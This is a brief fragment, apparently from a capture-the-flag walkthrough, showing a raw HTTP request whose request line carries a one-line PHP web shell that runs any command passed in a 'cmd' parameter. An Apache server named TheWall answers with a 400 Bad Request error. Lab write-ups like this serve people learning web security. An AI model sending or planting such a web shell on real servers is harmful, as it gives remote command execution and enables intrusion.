 GET <?php system($_GET['cmd']); ?>
HTTP/1.1 400 Bad Request
Date: Tue, 27 Dec 2022 11:04:20 GMT
Server: Apache/2.4.54 (Debian)
Content-Length: 307
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.54 (Debian) Server at TheWall.TheWall Port 80</address>
</body></html>